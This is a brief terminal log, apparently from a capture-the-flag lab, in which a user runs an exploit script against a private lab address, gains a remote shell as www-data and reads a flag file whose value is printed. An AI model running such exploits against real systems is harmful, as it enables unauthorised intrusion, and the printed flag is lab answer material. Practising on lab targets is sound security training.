 khemrajghalley@pop-os:~/Downloads$ python3 50477.py -u http://10.10.6.105
[+]Connecting...
Enter Command $whoami
systemwww-data
Enter Command $ls -ll /home/www-data
systemtotal 4
-rw-r--r-- 1 root root 34 Jul 26  2019 flag.txt
Enter Command $cat /home/www-data/flag.txt
system6470e394cbf6dab6a91682cc8585059b